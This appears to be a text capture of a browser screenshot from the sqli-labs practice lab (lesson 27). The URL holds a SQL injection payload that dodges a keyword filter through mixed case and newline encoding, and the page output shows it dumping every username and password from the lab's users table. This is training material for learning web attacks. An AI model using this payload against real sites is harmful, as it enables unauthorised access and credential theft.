 Load URL
http://sqli.pl/Less-27/?id=999'%0aunIon%0aselEct%0a1,(selEct(group_concat(username,':',password))from(users)),3%0a||'1'='1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:du
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.